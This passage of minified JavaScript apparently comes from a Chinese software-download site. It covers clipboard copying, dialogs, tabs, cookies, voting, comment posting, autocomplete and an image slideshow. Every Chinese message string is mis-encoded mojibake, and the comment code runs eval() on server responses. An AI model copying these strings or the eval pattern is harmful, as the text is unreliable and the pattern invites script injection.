pic=(typeof($(".ad-thumb-list").html())=='undefined'||$(".ad-thumb-list").html()==null)?'':$(".ad-thumb-list").html().replace(/_thumb/g,'_big')+'<br>';var url='<b>涓嬭浇鍦板潃: </b><a href="'+location.href+'">'+location.href+'</a><br>'}else{return false}if(copy2Clipboard(html_ubb(id+ljdx+ljyy+ljsq+body+pic+url))!=false){var str=id+url;msg_div(str.replace(/<a[^>]+href="([^"]+)"[^>]*>(.*?)<\/a>/ig,"$2"),'璁哄潧浠ｇ爜澶嶅埗鎴愬姛')}else{msg_div('<b>璇蜂娇鐢–trl+C鎴栭紶鏍囧彸閿?銆?</b><br><br><textarea style="font-size:12px;" onclick="this.select();" readonly>'+html_ubb(id+ljdx+ljyy+ljsq+body+pic+url)+'</textarea>','鍦板潃澶嶅埗澶辫触')}if($("#soft-intro-wrap").height()<380){$("#more-intro").hide()}else{$("#soft-intro-wrap").css({"height":"380px","overflow":"hidden"})}$("#more-intro-btn").toggle(function(){$(this).html("鏀惰捣绠€浠?");$("#soft-intro-wrap").css({"height":"auto","overflow":"visible"})},function(){$(this).html("鏇村?氱畝浠?");$("#soft-intro-wrap").css({"height":"380px","overflow":"hidden"})})}copy2Clipboard=function(txt){if(window.clipboardData){window.clipboardData.clearData();window.clipboardData.setData("Text",txt)}else if(navigator.userAgent.indexOf("Opera")!=-1){alert("鎮ㄤ娇鐢ㄧ殑娴忚?堝櫒涓嶆敮鎸佸?嶅埗锛岃?蜂娇鐢–trl+C鎴栭紶鏍囧彸閿?銆?");return false}else if(navigator.userAgent.indexOf("WebKit")!=-1){alert("鎮ㄤ娇鐢ㄧ殑娴忚?堝櫒涓嶆敮鎸佸?嶅埗锛岃?蜂娇鐢–trl+C鎴栭紶鏍囧彸閿?銆?");return false}else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("鎮ㄧ殑firefox瀹夊叏闄愬埗闄愬埗鎮ㄨ繘琛屽壀璐存澘鎿嶄綔锛岃?锋墦寮€ about:config 灏唖igned.applets.codebase_principal_support 璁剧疆涓簍rue 涔嬪悗閲嶈瘯锛岀浉瀵硅矾寰勪负firefox鏍圭洰褰?/greprefs/all.js");return false}var clip=Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);if(!clip)return;var trans=Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);if(!trans)return;trans.addDataFlavor('text/unicode');var str=new Object();var len=new Object();var str=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);var copytext=txt;str.data=copytext;trans.setTransferData("text/unicode",str,copytext.length*2);var clipid=Components.interfaces.nsIClipboard;if(!clip)return false;clip.setData(trans,null,clipid.kGlobalClipboard)}};function showMask(show){var mask=document.getElementById('dmask');var frmmask=document.getElementById('frmmask');var frmDialog=document.getElementById('frmDialog');if(mask&&frmmask){var width=document.body.scrollWidth;if(width<document.body.clientWidth)width=document.body.clientWidth;if(width<document.documentElement.clientWidth)width=document.documentElement.clientWidth;if(width<document.documentElement.scrollWidth)width=document.documentElement.scrollWidth;var height=document.body.scrollHeight;if(height<document.body.clientHeight)height=document.body.clientHeight;if(height<document.documentElement.clientHeight)height=document.documentElement.clientHeight;if(height<document.documentElement.scrollHeight)height=document.documentElement.scrollHeight;if(window.XMLHttpRequest){mask.style.position="fixed";frmmask.style.position="fixed"}mask.style.top='0px';mask.style.left='0px';mask.style.width=width+'px';mask.style.height=height+'px';frmmask.style.top='0px';frmmask.style.left='0px';frmmask.style.width=width+'px';frmmask.style.height=height+'px';if(show){mask.style.visibility='visible';frmmask.style.visibility='visible';frmDialog.style.visibility='visible'}else{mask.style.visibility='hidden';frmmask.style.visibility='hidden';frmDialog.style.visibility='hidden'}}var width=frmDialog.scrollWidth;var height=frmDialog.scrollHeight;var top=(window.screen.height/2+(document.body.scrollTop>document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop)-height/ 2) > 0 ? (window.screen.height/2+(document.body.scrollTop>document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop)-height/2-100):0;var left=(window.screen.width/2+(document.body.scrollLeft>document.documentElement.scrollLeft?document.body.scrollLeft:document.documentElement.scrollLeft)-width/ 2) > 0 ? (window.screen.width/2+(document.body.scrollLeft>document.documentElement.scrollLeft?document.body.scrollLeft:document.documentElement.scrollLeft)-width/2-10):0;frmDialog.style.top=top+'px';frmDialog.style.left=left+'px';frmDialog.style.width=width+'px';frmDialog.style.height=height+'px';frmDialog.style.opacity='0';$('#frmDialog').animate({opacity:1},500)}function hideOrShowSelect(v){var allselect=document.getElementsByTagName("select");for(var i=0;i<allselect.length;i++){allselect[i].style.width=(v==true)?"0px":"auto"}}function closeForm(){hideOrShowSelect(false);var objF=document.getElementById("filter");if(objF){objF.parentNode.removeChild(objF)}}function msg_div(id,title){var obj=document.createElement("div");obj.id="filter";obj.innerHTML='<div id="dmask" style="z-index:10000;display:block;position:absolute;visibility:hidden;background:#000;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;"></div><div id="frmmask" style="z-index:9999;display:block;position:absolute;visibility:hidden;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;"></div><div id="frmDialog" style="z-index:10001;display:block;position:absolute;visibility:hidden;vertical-align:middle;"><table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l">&nbsp;&nbsp;</td><td class="m_c"><h3 class="flb"><em>'+title+'</em><span><a title="鍏抽棴" class="flbc" onclick="closeForm();" href="javascript:;">鍏抽棴</a></span></h3><div class="c"><p style="font-size:12px;">'+id+'</p></div><p class="o"><button class="c_btn" onclick="closeForm();">纭?瀹?</button></p></td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table></div>';document.body.appendChild(obj);showMask(true);hideOrShowSelect(true)}var XZB={};XZB.namespace=function(str){var arr=str.split("."),o=XZB;for(var i=(arr[0]=="XZB")?1:0;i<arr.length;i++){o[arr[i]]=o[arr[i]]||{};o=o[arr[i]]}return o};Function.prototype.method=function(name,fn){if(typeof this.prototype[name]=="undefined")this.prototype[name]=fn;return this};String.method('encode',function(noCom){return noCom?encodeURI(this):encodeURIComponent(this)}).method('decode',function(noCom){return noCom?decodeURI(this):decodeURIComponent(this)});XZB.copyText=function(pStr,hasReturn){var result=false;if(window.clipboardData){window.clipboardData.clearData();result=window.clipboardData.setData("Text",pStr)}else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("鎮ㄧ殑firefox瀹夊叏闄愬埗闄愬埗鎮ㄨ繘琛屽壀璐存澘鎿嶄綔锛岃?锋墦寮€'about:config'灏唖igned.applets.codebase_principal_support'璁剧疆涓簍rue'涔嬪悗閲嶈瘯");return result};var clip=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard);if(!clip)return result;var trans=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable);if(!trans)return result;trans.addDataFlavor('text/unicode');var str=new Object();var len=new Object();var str=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);var copytext=pStr;str.data=copytext;trans.setTransferData("text/unicode",str,copytext.length*2);var clipid=Components.interfaces.nsIClipboard;if(!clip)return result;clip.setData(trans,null,clipid.kGlobalClipboard);result=true};if(hasReturn)return result;else if(result)alert("鍐呭?瑰凡澶嶅埗鑷冲壀璐存澘!");else alert("澶嶅埗澶辫触! 鎮ㄤ娇鐢ㄧ殑娴忚?堝櫒涓嶆敮鎸佸?嶅埗鍔熻兘.")};XZB.add_bookmark=function(title,url){var title=title||document.title;var url=url||window.location.href;if(document.all){try{window.external.addFavorite(url,title)}catch(e){alert("鍔犲叆鏀惰棌澶辫触锛岃?蜂娇鐢–trl+D杩涜?屾坊鍔?")}}else if(window.sidebar){window.sidebar.addPanel(title,url,"")}else{alert("鍔犲叆鏀惰棌澶辫触锛岃?蜂娇鐢–trl+D杩涜?屾坊鍔?")}};XZB.tipsUp=function(o){var opt={outerWrap:"#outerBox",innerWrap:"#innerBox",upHeight:"12px",fontSize:"12px",intervalTime:2000};var o=$.extend(opt,o);var outerWrap=$(o.outerWrap);var innerWrap=$(o.innerWrap);var upHeightNum=o.upHeight.slice(0,-2)-0;outerWrap.css({"position":"relative","lineHeight":o.upHeight,"overflow":"hidden","height":o.upHeight,"fontSize":o.fontSize});innerWrap.css({"height":o.upHeight,"position":"absolute"});if($(o.innerWrap).children().length>1){window.setInterval(function(){innerWrap.animate({top:-upHeightNum+"px"},"slow",function(){$(o.innerWrap).children().eq(0).appendTo(innerWrap);innerWrap.css({"top":"0px"})})},o.intervalTime)}};var setcopy_gettext=function(id){if(!id)return;var url="?ac=post2bbs&softid="+id;$.get(url,function(s){window.document.clipboardswf.SetVariable('str',s)})};var floatwin=function(){alert("宸茬粡鎴愬姛澶嶅埗!")};XZB.ppt=function(o){o=$.extend({imageWrap:'',btnWrap:'',introWarp:'.ppt-intro',autoTrigger:'',activeEvent:'click',intervalTime:'',durationTime:'fast'},o||{});if(!o.imageWrap||!o.btnWrap){alert("璇蜂粩缁嗗～鍐檌mageWrap鍜宐tnWrap")}var imgs=$(o.imageWrap).find("img");var imgNums=imgs.size();var wrapWidth=$(o.imageWrap).width();var pt;for(var i=0;i<imgNums;i++){$(o.btnWrap).append("<div>"+i+"</div>");$(o.introWarp).append("<a href='"+imgs.eq(i).parent("a").attr("href")+"'>"+imgs.eq(i).attr("alt")+"</a>")}var btns=$(o.btnWrap).find("div");var cur=0;btns.click(function(){if($(this).index()!=cur)play($(this).index());clearInterval(pt);auto()});var play=function(i){if(i==imgNums)i=0;imgs.eq(cur).fadeOut(o.durationTime,function(){imgs.eq(i).fadeIn(o.durationTime)});btns.eq(i).addClass("ppt-cur").siblings().removeClass("ppt-cur");$(o.introWarp).find("a").eq(i).show().siblings().hide();cur=i};var next=function(){play(cur+1)};var prev=function(){play(cur-1)};var auto=function(){if(o.intervalTime){pt=setInterval(function(){next()},o.intervalTime)}return};var init=function(){$(o.imageWrap).find("img:not(:first)").hide();$(o.introWarp).find("a:not(:first)").hide();btns.eq(0).addClass("ppt-cur");auto()};init()};XZB.tab=function(obj){$.map(obj,function(o){o=$.extend({menuWrap:'',contentWrap:'',menuActiveClassName:'active',contentActiveClassName:'showOn',activeEvent:'mouseover',menuMouseOutRemoveClass:false,contentMouseHover:false,autoTrigger:true,callback:''},o||{});if(!o.menuWrap||!o.contentWrap){alert("璇蜂粩缁嗗～鍐檓enuWrap鍜宑ontentWrap")}var menus=$(o.menuWrap).children();var contents=$(o.contentWrap).children();menus.each(function(i){$(this).bind(o.activeEvent,function(){_i=i;$(this).addClass(o.menuActiveClassName).siblings().removeClass(o.menuActiveClassName);contents.eq(i).show().siblings().hide();if(o.callback){o.callback.call(window,null)}});if(o.menuMouseOutRemoveClass){menus.mouseout(function(){$(this).removeClass(o.menuActiveClassName);contents.eq(_i).hide()})}if(o.contentMouseHover){contents.each(function(){$(this).hover(function(){menus.eq(_i).addClass(o.menuActiveClassName);$(this).show()},function(){menus.eq(_i).removeClass(o.menuActiveClassName);$(this).hide()})})}});if(o.autoTrigger){menus.first().trigger(o.activeEvent)}})};XZB.namespace("XZB.Cookie");XZB.Cookie.Set=function(name,value,hours){var expire="";if(hours!=null){expire=new Date((new Date()).getTime()+hours*3600000);expire="; expires="+expire.toGMTString()}document.cookie=name+"="+escape(value)+expire};XZB.Cookie.Get=function(Name){var search=Name+"=";var returnvalue="";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;returnvalue=unescape(document.cookie.substring(offset,end))}}return returnvalue};XZB.clickCount=function(sid,type){countimg=document.createElement('img');if(!XZB.Cookie.Get(type+'_'+sid)){var gettime=new Date().getTime();var url=_PHP_URL+'/?ct=stat&ac=stat_softdown&softid='+sid+'&gettime='+gettime;countimg.src=url}};XZB.logad=function logad(id){gettime=new Date().getTime();url=_PHP_URL+'/countjs.php?id='+id+'&gettime='+gettime;countimg.src=url};XZB.addVote=function(type,softid){if(!XZB.Cookie.Get(type+'_'+softid)){$.ajax({type:"POST",url:"?ct=index&ac=vote",data:"softid="+softid+"&type="+type,cache:false,success:function(msg){if(msg==1){alert('鎶曠エ鎴愬姛锛?')}else if(msg==-2){alert('閿欒??鍙傛暟锛?')}else if(msg==-1){alert("浣犲凡缁忔姇绁ㄤ簡")}else{alert('鎶曠エ澶辫触')}if(msg==1){var up=document.getElementById('goodvalue');var down=document.getElementById('badvalue');if(!up.innerHTML){up.innerHTML=0}if(!down.innerHTML){down.innerHTML=0}var good=parseInt(up.innerHTML,10);var bad=parseInt(down.innerHTML,10);if(type=='good'){good+=1}else{bad+=1}up.innerHTML=good;down.innerHTML=bad}}});XZB.Cookie.Set(type+'_'+softid,"1")}else{alert("浣犲凡缁忔姇绁ㄤ簡")}};XZB.comup=function(obj,softid,comupid){if(!XZB.Cookie.Get(softid+'_comup_'+comupid)){$.ajax({type:"POST",url:"?ac=review_vote",data:"softid="+softid+"&comup="+comupid,cache:false,success:function(msg){if(msg==1){var upnum=$(obj).find(".upnum")[0];if(!upnum.innerHTML){upnum.innerHTML=0}var good=parseInt(upnum.innerHTML,10)+1;upnum.innerHTML=good}else if(msg==-1){alert("浣犲凡缁忛《杩囪?ヨ瘎璁轰簡")}XZB.Cookie.Set(softid+'_comup_'+comupid,"1")}})}else{alert("浣犲凡缁忛《杩囪?ヨ瘎璁轰簡")}};XZB.getAjaxContent=function(url,callback){$.get(url,function(data){if(data!=-1){callback(data)}else{return false}})};XZB.ShowListByType=function(type){type=type-0;switch(type){case 1:$("#js_display_btn").removeClass("display-abb");$(".list-main .list-data-bd").hide();break;case 0:$("#js_display_btn").addClass("display-abb");$(".list-main .list-data-bd").show();break}XZB.Cookie.Set("ShowListByType",type)};XZB.InsertRecomment=function(obj,callback){var url=_PHP_URL+"/?ac=comment";obj.username=$.trim(obj.username);obj.imgcode=$.trim(obj.imgcode);obj.comment=$.trim(obj.comment);if(obj.username.length>15){return"鏄电О涓嶈兘瓒呰繃15涓?瀛楃??, 涓嶅～涓哄尶鍚嶅彂琛?"}if(obj.comment==""){return"璇疯緭鍏ヨ瘎璁哄唴瀹?"}if(obj.comment.length<3){return"璇勮?哄唴瀹硅?佸湪3鍒?1000涓?瀛楃?︿互鍐?"}if(obj.imgcode==""){return"璇疯緭鍏ラ獙璇佺爜"}var postObj={username:obj.username,imgcode:obj.imgcode,comment:obj.comment,softid:obj.softid,quote_id:(obj.quote_id?obj.quote_id:"")};if(obj.report!=undefined){postObj.report=obj.report}$.post(url,postObj,callback);return""};XZB.SetAutoHeight=function(){var parentWindow;parentWindow=parent.window;var f=parentWindow.document.getElementById("com_iframe");if($.browser.msie){f.style.height=$(".soft-comment").height()+$(".ylmf-page").height()+"px"}else{f.style.height=$(document.body).height()+10+"px"}};var showReplyBox=function(ele){var commentEle=$(ele);var ifram=$(".showcom");var left=ifram.offset().left+30;var top=ifram.offset().top+commentEle.offset().top-60;$("#com_alert").css({left:left+"px",top:top+"px"}).attr("rel",commentEle.attr("rel"));ResultControl.ShowScreen("com_alert",true)};var ResultControl={};var ylmf_screen_manager_class;ResultControl.ShowScreen=function(box_id,isshow){if(ylmf_screen_manager_class==undefined){ylmf_screen_manager_class=new ScreenManager()}ylmf_screen_manager_class.Display(document.getElementById(box_id),isshow)};var ScreenManager=function(){var screenbox;var init=function(){screenbox=document.getElementById("screen");if(!screenbox){screenbox=document.createElement("div");screenbox.style.position="absolute";screenbox.style.top=0;screenbox.style.left=0;screenbox.style.display="none";screenbox.className="screen-style";$(screenbox).insertBefore($(document.body).children()[0])}};var activeBox=null;var oldBox=null;var isShow=false;this.Display=function(box,isshow){var obj=$(screenbox);var hei=$(document).height()<$(window).height()?$(window).height():$(document).height();obj.width("100%").height(hei);var showBox=$(box);if(isshow){if(oldBox==null){oldBox=showBox}else{oldBox=activeBox}activeBox=showBox;if(oldBox){oldBox.hide()}showBox.show();if(!isShow){obj.show();isShow=true}}else{activeBox=null;oldBox=null;obj.hide();showBox.hide();isShow=false}};init()};var hideReplyBox=function(ele){ResultControl.ShowScreen("com_alert",false)};var focusName=function(){document.getElementById("your_name").focus()};XZB.isloadjs=false;XZB.loadjs=function(jsList,callback){var jsListLen,jsList,i=0;if(jsList instanceof Array){jsListLen=jsList.length}else{var a=new Array();a.push(jsList);jsList=a;jsListLen=jsList.length}function createjs(uri){if(!XZB.isloadjs){var script=document.createElement("script");script.setAttribute('type','text/javascript');script.setAttribute('src',uri);document.getElementsByTagName("head")[0].appendChild(script);script.onreadystatechange=script.onload=function(){clearTimeout(t);if(this.readyState=="loaded"||this.onload){i++;if(i<jsListLen){createjs(jsList[i])}else{if(callback){XZB.isloadjs=true;setTimeout(function(){callback()},0)}}}}}if(!XZB.isloadjs){var t=setTimeout(function(){alert("鍔犺浇JS鏂囦欢澶辫触")},5000)}else{setTimeout(function(){callback()},0)}}createjs(jsList[i])};(function($){$.fn.autoComplete=function(opt){opt=$.extend({source:"undefined",delay:100,resultsClass:'ac_results',selectClass:'hover',matchClass:'kw',minchars:2,delimiter:'\n',onSelect:false},opt||{});var $resultes,$t,$active;var $selectCur=0;var that=this;var theForm=that.parent("form");var formAction=theForm.attr("action");opt.dataCache={};if(opt.source=="undefined")return;that[0].onclick=function(){that[0].oninput=function(){activeAutoComplete()};that[0].onpropertychange=function(){activeAutoComplete()}};theForm.submit(function(){return false});theForm.find("input[type='submit']").click(function(){if(opt.resultList.children().hasClass("hover")){selectCurrent();return};if(that[0].value==""){alert("璇疯緭鍏ユ偍闇€瑕佺殑鍐呭??!");return false}else{location.href=formAction+"&i=i&q="+that[0].value}});(function getInput(obj){obj.attr("autocomplete","off");opt.resultList=$('<ul id="sug_normal"></ul>');$("#search_sug").append(opt.resultList.addClass(opt.resultsClass))})(this);function resetPosition(){var inputOffset=that.offset();opt.resultList.css({"top":(inputOffset.top+that.height())+'px',"left":(inputOffset.left)+'px'})}resetPosition();$(window).load(resetPosition).resize(resetPosition);that.blur(function(){finish()});that.keydown(function(e){var lastKey=e.keyCode;switch(lastKey){case 38:e.preventDefault();if($active){focusPrev()}break;case 40:e.preventDefault();if($active){focusNext()}break;case 9:case 13:e.preventDefault();if($active){selectCurrent()}else{if(that[0].value==""){alert("璇疯緭鍏ユ偍闇€瑕佺殑鍐呭??!!");return}else{location.href=formAction+"&i=i&q="+that[0].value}}break;case 27:e.preventDefault();if($active){finish()}break;default:activeAutoComplete()}});function activeAutoComplete(){opt.keywords=$.trim(that.val());if(opt.keywords.length<opt.minchars){finish()}else{getData();$selectCur=0}}function getData(){if(opt.dataCache[opt.keywords]){$("#sug_normal").empty();$("#sug_normal").append(opt.dataCache[opt.keywords]);opt.resultList.show();$active=true}else{$.ajax({type:"GET",url:opt.source,data:"&i=i&q="+opt.keywords.encode(true),success:function(msg){var itemList=hightLight(msg,opt.keywords);if(itemList.length==0){$("#sug_normal").empty();return}if(itemList.length!=0){$("#sug_normal").empty();$("#sug_normal").append(itemList);opt.dataCache[opt.keywords]=itemList;opt.resultList.show();$active=true}}})}}function hightLight(data,q){var items='<span style="display: none" onclick="location.href=\''+formAction+'&i=i&q='+q+'\'"></span>';var tokens=data.split(opt.delimiter);for(var i=0;i<tokens.length;i++){var token=$.trim(tokens[i]);if(token){var tmp=token.split("[id]");tmp[0]=tmp[0].replace(new RegExp(q,'ig'),function(q){return'<span class="'+opt.matchClass+'">'+q+'</span>'});items+='<li id="'+tmp[1]+'" class="com'+tmp[2]+'" onclick="location.href=\''+'http://www.6686.com/html/'+tmp[1]+'.html\'">'+tmp[0]+'</li>'}}return items}opt.resultList.hover(function(){opt.resultList.children().each(function(i,n){$(n).mouseover(function(){$(n).addClass("hover").siblings().removeClass("hover");focus(i+1)})});that.unbind("blur")},function(){that.blur(function(){finish()})});function finish(){$active=false;opt.resultList&&opt.resultList.hide()}function focusNext(){$selectCur++;focus($selectCur)}function focusPrev(){$selectCur--;focus($selectCur)}function focus(cur){cur=cur%opt.resultList.children().length;if(!opt.resultList.children().hasClass("hover")){if(cur==1){cur=2;$selectCur=2}}opt.resultList.children().eq(cur-1).addClass("hover").siblings().removeClass("hover");$selectCur=cur}function selectCurrent(){if(opt.resultList.children().hasClass("hover")){opt.resultList.children(".hover").trigger("click")}else{location.href=formAction+"&i=i&q="+opt.keywords}}}})(jQuery);XZB.showBigPic=function(picUrl){var e=document.createElement("div");e.id="mask";e.style.width=document.documentElement.clientWidth+"px";e.style.height=$(document).height()+"px";e.style.backgroundColor="black";e.style.position="absolute";e.style.zIndex="99990";e.style.top="0";e.style.left="0";if(/msie/i.test(navigator.userAgent)){e.style.filter='alpha(opacity='+(50)+')'}else{e.style.opacity=0.5}var p=document.createElement("div");p.id="bigPicBox";p.innerHTML="鍥剧墖鍔犺浇涓?锛岃?风◢绛?...";p.style.position="absolute";p.style.top=document.documentElement.clientHeight/2+document.documentElement.scrollTop+document.body.scrollTop+"px";p.style.left="50%";p.style.padding="3px";p.style.border="1px solid #D8D8D8";p.style.background="#FFF";p.style.zIndex="99999";var closeBtn=document.createElement("div");closeBtn.style.width="20px";closeBtn.style.height="20px";closeBtn.style.background="url(../static/images/closePic.gif) no-repeat";closeBtn.style.position="absolute";closeBtn.style.top="0";closeBtn.style.right="0";closeBtn.style.cursor="pointer";closeBtn.onclick=hideBigPic;document.getElementsByTagName("body")[0].appendChild(e);document.getElementsByTagName("body")[0].appendChild(p);var imageLoader=new Image();imageLoader.onload=function(){p.innerHTML="<img src='"+picUrl+"'>";p.style.width=imageLoader.width+"px";p.style.height=imageLoader.height+"px";p.style.marginLeft=-imageLoader.width/2+"px";p.style.marginTop=-imageLoader.height/2+"px";p.appendChild(closeBtn)};imageLoader.src=picUrl;window.onscroll=function(){p.style.top=document.documentElement.clientHeight/2+document.documentElement.scrollTop+document.body.scrollTop+"px"};function hideBigPic(){e.onclick=null;e.parentNode.removeChild(e);p.onclick=null;p.parentNode.removeChild(p);imageLoader=null}e.onclick=hideBigPic};XZB.softHitsJsonp=function(num){$("#down_num").html("宸叉湁 "+num+" 娆′笅杞?")};$(document).ready(function(){XZB.tab([{menuWrap:'.nav ul',contentWrap:'#sub-category',activeEvent:'mouseover',menuMouseOutRemoveClass:true,contentMouseHover:true,autoTrigger:false,callback:function(){$('#sug_normal').hide()}},{menuWrap:'.newest-tab',contentWrap:'.newest .s-bd',callback:function(){$('#news_first_bd').hide();$('#news_list_bd').show()},activeEvent:'mouseover'},{menuWrap:'.pc-soft-tab',contentWrap:'.pc-soft-tab-content',activeEvent:'mouseover'},{menuWrap:'.hot-soft-list ul',contentWrap:'.hot-soft-wrap',activeEvent:'mouseover'},{menuWrap:'.rank-soft-menu',contentWrap:'.rank-soft-content',activeEvent:'mouseover'},{menuWrap:'.soft-comment-tab',contentWrap:'.softcom-content',activeEvent:'mouseover'},{menuWrap:'.sub-newest-tab',contentWrap:'sub-newest-tab',activeEvent:'mouseover',callback:function(){var more=$('#phone_more'),active=$('.sub-newest-tab').find('.active');more.attr('href',active.attr('rel'))}}]);$('#news_first').click(function(){var contents=$('.newest-tab').children();$('#news_list_bd').hide();$('#news_first_bd').show();contents.each(function(i){$(this).removeClass('active')})});if($('#news_first').get(0)){$('#news_first_bd').show();$('#news_list_bd').hide()}XZB.tipsUp({innerWrap:".adsLis",outerWrap:".adsUp",upHeight:"20px"});$(".zhuanti li,.newest .s-bd li,.recommend li,.page-recommend li").hover(function(){$(this).addClass('onhover')},function(){$(this).removeClass('onhover')}).click(function(){var linkto=$(this).find("a").attr("href");if(linkto)window.open(linkto);return false});var changeImgState=true;$("#code,#code2").bind("click",function(){var imgBox=$("#js_img_code");imgBox.appendTo("#"+this.id+"_imgbox")}).bind("blur",function(){if(changeImgState){var imgBox=$("#js_img_code");imgBox.appendTo("#js_cache_box")}});$("#js_img_code").bind("mouseover",function(){changeImgState=false}).bind("mouseout",function(){changeImgState=true}).bind("click",function(){this.src=_PHP_URL+"/?ac=validate_code&t="+new Date()});$("#js_com_submit1").bind("click",function(){var obj={};obj.username=$("#your_name").val();obj.imgcode=$("#code").val();obj.comment=$("#your_desc").val();obj.softid=$("#softid").val();obj.report=$("#report").attr("checked");var errorbox=$("#form_error_box");errorbox.hide();var errorMsg=XZB.InsertRecomment(obj,function(res){var result=eval("("+res+")");if(result.state==1){$("#code").val('');$("#your_desc").val('');alert("鍙戣〃鎴愬姛!");window.location.href=window.location.href+"&gc="+new Date()+"#warp"}else{errorbox.show();errorbox.html(result.msg)}$("#js_img_code").attr("src",_PHP_URL+"/?ac=validate_code&t="+new Date())});if(errorMsg!=""){errorbox.show();errorbox.html(errorMsg);XZB.SetAutoHeight()}});$("#js_com_submit2").bind("click",function(){var obj={};obj.username=$("#your_name2").val();obj.imgcode=$("#code2").val();obj.comment=$("#your_desc2").val();obj.softid=$("#softid").val();obj.quote_id=$("#com_alert").attr("rel");var errorbox=$("#form_error_box2");errorbox.hide();var errorMsg=XZB.InsertRecomment(obj,function(res){var result=eval("("+res+")");if(result.state==1){$("#code2").val('');$("#your_desc2").val('');alert("鐩栨ゼ鎴愬姛!");window.location.reload();hideReplyBox()}else{errorbox.show();errorbox.html(result.msg)}$("#js_img_code").attr("src",_PHP_URL+"/?ac=validate_code&t="+new Date())});if(errorMsg!=""){errorbox.show();errorbox.html(errorMsg);XZB.SetAutoHeight()}});$("#to-com-post").click(function(){$(".soft-comment-tab li").eq(1).trigger("click");try{var com_iframe=document.getElementById("com_iframe").contentWindow;com_iframe.focusName()}catch(err){document.getElementById("com_iframe").onload=function(){var com_iframe=document.getElementById("com_iframe").contentWindow;com_iframe.focusName()}}});$(".js_hidebox_btn").bind("click",function(){hideReplyBox()});$(".soft-snap img").click(function(){XZB.showBigPic(bigPicUrl)})});var cTab=function(opt){var settings=jQuery.extend(true,{tabHandleList:"#tabHnadle > li",tabBodyList:"#tabBody > li",isAutoPlay:{time:3000},bind:"click",defIndex:0,tabOnCssList:"#tabHnadle > li",tabOnCssName:"tabon"},opt);var isAutoPlay=settings.isAutoPlay,bind=settings.bind,defIndex=settings.defIndex,$tabHandleList=$(settings.tabHandleList),tabOnCssName=settings.tabOnCssName,$tabOnCssList=$(settings.tabOnCssList),$tabBodyList=$(settings.tabBodyList);var maxSize=$tabHandleList.size();var gotoIndex=function(i){if(i>=maxSize){i=0}else if(i<0){i=maxSize-1}$tabOnCssList.eq(defIndex).removeClass(tabOnCssName);$tabOnCssList.eq(i).addClass(tabOnCssName);$tabBodyList.eq(defIndex).hide();$tabBodyList.eq(i).show();defIndex=i;return false};gotoIndex(defIndex);$tabHandleList.each(function(i){$(this).bind(bind,function(){gotoIndex(i)})});var timerID;var autoPlay=function(){timerID=window.setInterval(function(){var temp=defIndex+1;gotoIndex(temp)},isAutoPlay.time)};var autoStop=function(){window.clearInterval(timerID)};if(isAutoPlay){autoPlay();$tabHandleList.hover(autoStop,autoPlay);$tabBodyList.hover(autoStop,autoPlay)}return{gotoIndex:gotoIndex,defIndex:defIndex}};function jsChangeHtml(a,b){document.writeln("<style type=\"text\/css\">");document.writeln("#control_size {position:relative;float:left;overflow:hidden; font-family:Tahoma, Geneva, sans-serif,瀹嬩綋}");document.writeln(".flashNews  a{color:#FFFFFF; text-decoration:none}");document.writeln(".flashNews  a:hover{color:#F20000;}");document.writeln(".flashNews img{ width:720px; height:260px;}");document.writeln(".flashNews .bg {width:100%; height:70px; background:#000000; filter:alpha(opacity=80); -moz-opacity:0.8; opacity:0.49; position:absolute; bottom:0}");document.writeln(".flashNews h3 { position:absolute; z-index:10; padding:0px 5px 0 10px; margin:0; font-size:15px; line-height:40px;}");document.writeln(".flashNews h3 p { padding:0 0 0 0 ; margin:0; font-weight:normal; font-size:14px}");document.writeln(".flashNews .t_s{ height:70px; position:absolute; width:100%; bottom:0px; left:0}");document.writeln(".flashNews #SwitchNav { position:absolute; right:7px; bottom:7px; width:75px;  z-index:20;line-height:18px;}");document.writeln(".flashNews ul,li{ margin:0; padding:0}");document.writeln(".flashNews ul li {text-align:center; list-style-type:none; margin:1px; width:13px; background:url(http://image.hiapk.com/article/icon/flash_li.jpg) no-repeat;float:left; height:13px; cursor:pointer;_display:inline; }");document.writeln(".flashNews ul li a {display:block;height:13px;width:13px;text-indent:-9999px; overflow:hidden;}");document.writeln(".flashNews ul li a:hover, .flashNews ul li a.sel {background:url(http://image.hiapk.com/article/icon/flash_on.jpg) no-repeat;}");document.writeln("<\/style>");var flash_id_html="",title=[],fpic=document.getElementById("flashid").getElementsByTagName("img"),controlSize=document.getElementById("control_size"),temp,switcher=[],CurScreen=0,refreshSwitchTimer,nav=document.getElementById("SwitchNav"),strTemp="",info=document.getElementById("SwitchTitle"),stime;controlSize.style.width=a+"px";controlSize.style.height=b+"px";for(var i=0;i<fpic.length;i++){flash_id_html+=((i>0)?"<div id=\"switch_"+(i+1)+"\" style=\"display:none;\" >":"<div id=\"switch_"+(i+1)+"\">")+"<a href="+fpic[i].parentNode.href+" target=\"_blank\" title=\""+fpic[i].alt+"\"><img src=\""+fpic[i].src+"\" title=\""+fpic[i].alt+"\" ><\/a><\/div>";temp=fpic[i].alt.split("銆?");switcher.push({url:fpic[i].parentNode.href,alt:temp[0],stitle:(temp.length==1)?" ":temp[1]});strTemp+="<li class=\""+i+"\"><a href=\"javascript:;\" target=\"_self\">"+(i+1)+"<\/a><\/li>"}nav.innerHTML=strTemp;document.write(flash_id_html);var 